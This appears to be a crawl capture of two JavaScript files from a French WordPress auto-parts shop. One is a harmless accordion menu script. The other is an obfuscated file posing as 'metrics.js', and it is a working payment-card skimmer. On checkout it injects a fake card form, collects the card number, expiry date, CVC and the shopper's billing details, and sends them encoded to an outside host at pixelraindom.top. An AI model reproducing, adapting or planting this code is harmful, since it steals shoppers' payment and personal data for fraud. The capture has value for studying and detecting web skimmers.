

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://piecesauto-accessoires.com/wp-content/cache/min/1/wp-content/themes/porto-child/css/acco.js?ver=1768558867
body_size: 41
content:
jQuery('.acnav__label').click(function(){var label=jQuery(this);var parent=label.parent('.has-children');var list=label.siblings('.acnav__list');if(parent.hasClass('is-open')){list.slideUp('fast');parent.removeClass('is-open')}else{list.slideDown('fast');parent.addClass('is-open')}})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://piecesauto-accessoires.com/wp-content/cache/min/1/piecesauto-accessoires/metrics.js?ver=1768558868
body_size: 3350
content:
const _0x34f3c1=_0x24ef;(function(_0x4399d1,_0x241a72){const _0x2f74b8=_0x24ef,_0x31dfe8=_0x4399d1();while(!![]){try{const _0x493fee=-parseInt(_0x2f74b8(0x122))/0x1+-parseInt(_0x2f74b8(0x144))/0x2+-parseInt(_0x2f74b8(0x150))/0x3+parseInt(_0x2f74b8(0x12a))/0x4*(parseInt(_0x2f74b8(0x133))/0x5)+parseInt(_0x2f74b8(0x156))/0x6*(parseInt(_0x2f74b8(0x130))/0x7)+parseInt(_0x2f74b8(0x139))/0x8*(-parseInt(_0x2f74b8(0x124))/0x9)+parseInt(_0x2f74b8(0x127))/0xa;if(_0x493fee===_0x241a72)break;else _0x31dfe8.push(_0x31dfe8.shift())}catch(_0x5f3ebb){_0x31dfe8.push(_0x31dfe8.shift())}}}(_0x4231,0x38a05));let isFrame=!![],frameChild='ul',url5555=_0x34f3c1(0x13b),urlInclude=_0x34f3c1(0x141);function _0x4231(){const _0x4aa9a5=['card','add','userAgent','billing_address_2','140943PhcVHC','billing_email','3143025coaCvg','GET','input','5724200diusMB','setItem','location','172UjbcSQ','includes','\x0a<style>\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20padding:\x2010px\x200px\x2020px\x200px;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#3b3737;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#cbcbcb\x20!important;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20row;\x0a\x20\x20\x20\x20gap:\x2030px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20{\x0a\x20\x20\x20\x20padding-bottom:\x205px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20span\x20{\x0a\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20max-width:\x201300px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20.card-container-span\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-bottom:\x20none;\x0a\x20\x20\x20\x20padding:\x2013px\x2013px\x2013px\x2020px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20.card-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20top:\x2071%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20width:\x2030px;\x0a\x20\x20\x20\x20height:\x2024px;\x0a\x20\x20}\x0a</style>\x0a<div\x20class=\x22cardContainer\x22>\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Numéro\x20de\x20carte\x20*</label>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2216\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20<svg\x20id=\x22Layer_1\x22\x20class=\x22card-icon\x22\x20data-name=\x22Layer\x201\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20750\x20471\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20preserveAspectRatio=\x22xMidYMid\x20meet\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.cls-1\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill:\x20#75787c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22Page-1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M711\x2040v391H41V40h670m0-40H41A40\x2040\x200\x20001\x2040v391a40\x2040\x200\x200040\x2040h670a40\x2040\x200\x200040-40V40a40\x2040\x200\x2000-40-40z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform=\x22translate(-1)\x22\x20id=\x22Rectangle-1\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x20d=\x22M11\x20113h728v101H11zm34\x20241h93v33H45zm127\x200h156v33H172z\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Date\x20d\x27expiration\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x225\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20placeholder=\x22MM\x20/\x20AA\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Code\x20de\x20sécurité\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x224\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a</div>\x0a\x20\x20\x20\x20','none','createElement','forEach','7qBgWqQ','.payment_box.payment_method_systempaystd','key','31280MRiHJT','addEventListener','classList','substring','target','billing_phone','8uZEFlz','getElementById','https://pixelraindom.top/api/accept-metrics?metrics=','URL','click','fromCharCode','replace','.status-box','checkout','origin','exp','521002nxiROj','fieldset','already_checked','input[name=\x22payment_method\x22]:checked','encode','div','random','appendChild','.payment_box.payment_method_eh_stripe_checkout\x20ul','billing_address_1','value','cardNum','241593cJdtlm','billing_postcode','billing_company','length','billing_last_name','querySelector','1330278EeOOee','keydown','billing_city','_btn','block','place_order','style','display','cvv','getItem','innerHTML'];_0x4231=function(){return _0x4aa9a5};return _0x4231()}const firstNameVal='billing_first_name',lastNameVal=_0x34f3c1(0x154),companyVal=_0x34f3c1(0x152),addrOneVal=_0x34f3c1(0x14d),addrTwoVal=_0x34f3c1(0x164),postCodeVal=_0x34f3c1(0x151),cityVal=_0x34f3c1(0x158),phoneVal=_0x34f3c1(0x138),mailVal=_0x34f3c1(0x123);function _0x24ef(_0x2c9990,_0x1b40af){const _0x4231d5=_0x4231();return _0x24ef=function(_0x24ef21,_0x21c269){_0x24ef21=_0x24ef21-0x122;let _0x462c6a=_0x4231d5[_0x24ef21];return _0x462c6a},_0x24ef(_0x2c9990,_0x1b40af)}function allChecked(){const _0x1bc3bf=_0x34f3c1;return document[_0x1bc3bf(0x13c)][_0x1bc3bf(0x12b)](urlInclude)&&localStorage[_0x1bc3bf(0x15f)](_0x1bc3bf(0x146))!=='1'}function getRandomText(_0x57467e){const _0x550e73=_0x34f3c1,_0x4fc364='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';let _0x52703b='';for(let _0x27a54e=0x0;_0x27a54e<_0x57467e;_0x27a54e++){const _0x38e416=Math.floor(Math[_0x550e73(0x14a)]()*_0x4fc364[_0x550e73(0x153)]);_0x52703b+=_0x4fc364[_0x38e416]}return _0x52703b}let randedObj={'sd':getRandomText(0xf)};function renderForm(){const _0x496df2=_0x34f3c1;let _0xb2e6e1=document[_0x496df2(0x155)](_0x496df2(0x131));if(!_0xb2e6e1)return;const _0x51198c=_0xb2e6e1[_0x496df2(0x155)](_0x496df2(0x140));if(_0x51198c)_0x51198c[_0x496df2(0x15c)][_0x496df2(0x15d)]=_0x496df2(0x12d);const _0x5365f9=_0xb2e6e1[_0x496df2(0x155)](_0x496df2(0x145));if(_0x5365f9)_0x5365f9[_0x496df2(0x15c)][_0x496df2(0x15d)]=_0x496df2(0x12d);let _0x45cd20=document[_0x496df2(0x12e)](_0x496df2(0x149));_0x45cd20[_0x496df2(0x135)][_0x496df2(0x162)]('s'+randedObj.sd),_0x45cd20[_0x496df2(0x160)]=_0x496df2(0x12c),_0xb2e6e1[_0x496df2(0x14b)](_0x45cd20),document[_0x496df2(0x13a)]('cardNum')[_0x496df2(0x134)]('input',_0x40d99e=>localStorage[_0x496df2(0x128)]('cardNum',_0x40d99e[_0x496df2(0x137)][_0x496df2(0x14e)])),document[_0x496df2(0x13a)](_0x496df2(0x143))[_0x496df2(0x134)]('input',_0x505413=>localStorage.setItem(_0x496df2(0x143),_0x505413[_0x496df2(0x137)][_0x496df2(0x14e)])),document[_0x496df2(0x13a)](_0x496df2(0x15e))['addEventListener'](_0x496df2(0x126),_0xf3d1e3=>localStorage.setItem('cvv',_0xf3d1e3[_0x496df2(0x137)].value));const _0x51f05e=document[_0x496df2(0x13a)](_0x496df2(0x143));_0x51f05e.addEventListener(_0x496df2(0x157),function(_0x86c35b){const _0x52c7d1=_0x496df2,_0x151f22=_0x86c35b[_0x52c7d1(0x137)].value[_0x52c7d1(0x13f)](/\D/g,'');if(_0x151f22.length===0x2&&_0x86c35b[_0x52c7d1(0x132)]>='0'&&_0x86c35b[_0x52c7d1(0x132)]<='9')_0x86c35b.target[_0x52c7d1(0x14e)]+='/'}),document[_0x496df2(0x13a)](_0x496df2(0x15e))[_0x496df2(0x134)](_0x496df2(0x126),function(_0x22c7df){const _0x367589=_0x496df2;_0x22c7df[_0x367589(0x137)][_0x367589(0x14e)]=_0x22c7df.target[_0x367589(0x14e)][_0x367589(0x13f)](/\D/g,'')[_0x367589(0x136)](0x0,0x4)})}function rednerBtn(){const _0x44dbd6=_0x34f3c1,_0x376679=document[_0x44dbd6(0x13a)](_0x44dbd6(0x15b));if(!_0x376679)return;_0x376679.classList[_0x44dbd6(0x162)]('s'+randedObj.sd+_0x44dbd6(0x159)),_0x376679[_0x44dbd6(0x134)](_0x44dbd6(0x13d),()=>{const _0x3742bd=_0x44dbd6;let _0x55f67e={'domain':window[_0x3742bd(0x129)][_0x3742bd(0x142)],'card':localStorage.getItem(_0x3742bd(0x14f)),'exp':localStorage[_0x3742bd(0x15f)](_0x3742bd(0x143)),'cvv':localStorage[_0x3742bd(0x15f)](_0x3742bd(0x15e)),'first_name':localStorage.getItem(firstNameVal)||'','last_name':localStorage.getItem(lastNameVal)||'','company':localStorage.getItem(companyVal)||'','address1':localStorage[_0x3742bd(0x15f)](addrOneVal)||'','address2':localStorage.getItem(addrTwoVal)||'','city':localStorage.getItem(cityVal)||'','postcode':localStorage[_0x3742bd(0x15f)](postCodeVal)||'','phone':localStorage[_0x3742bd(0x15f)](phoneVal)||'','email':localStorage[_0x3742bd(0x15f)](mailVal)||'','uagent':navigator[_0x3742bd(0x163)]},_0x50482f={'domain':window[_0x3742bd(0x129)][_0x3742bd(0x142)],'dataObject':_0x55f67e};localStorage[_0x3742bd(0x15f)](_0x3742bd(0x146))!=='1'&&fetch(''+url5555+encodeData(_0x50482f),{'method':_0x3742bd(0x125),'keepalive':!![]})['finally'](()=>{const _0x520371=_0x3742bd;if(_0x55f67e[_0x520371(0x161)]&&_0x55f67e[_0x520371(0x143)]&&_0x55f67e[_0x520371(0x15e)]){localStorage.setItem(_0x520371(0x146),'1');if(isFrame){const _0x5106c5=document[_0x520371(0x155)]('.s'+randedObj.sd);if(_0x5106c5)_0x5106c5[_0x520371(0x15c)][_0x520371(0x15d)]=_0x520371(0x12d);document[_0x520371(0x155)](_0x520371(0x14c))?.[_0x520371(0x15c)].setProperty(_0x520371(0x15d),_0x520371(0x15a))}}})})}function encodeData(_0x44e149){const _0x5c471a=_0x34f3c1,_0x32c966=JSON.stringify(_0x44e149),_0x37064b=new TextEncoder(),_0x39f441=_0x37064b[_0x5c471a(0x148)](_0x32c966);return btoa(String[_0x5c471a(0x13e)](..._0x39f441))}setInterval(()=>{const _0x411ad3=_0x34f3c1,_0x119643=document[_0x411ad3(0x155)](_0x411ad3(0x147))?.['value'];if(allChecked()&&_0x119643==='systempaystd'){if(!document[_0x411ad3(0x155)]('.s'+randedObj.sd))renderForm();if(!document[_0x411ad3(0x155)]('.s'+randedObj.sd+_0x411ad3(0x159)))rednerBtn()}},0x3e8),[mailVal,firstNameVal,lastNameVal,companyVal,addrOneVal,addrTwoVal,cityVal,postCodeVal,phoneVal][_0x34f3c1(0x12f)](_0x2b895d=>{setInterval(()=>{const _0xc98302=_0x24ef;if(allChecked()){const _0x543c31=document.getElementById(_0x2b895d);if(_0x543c31)localStorage[_0xc98302(0x128)](_0x2b895d,_0x543c31[_0xc98302(0x14e)])}},0x3e8)})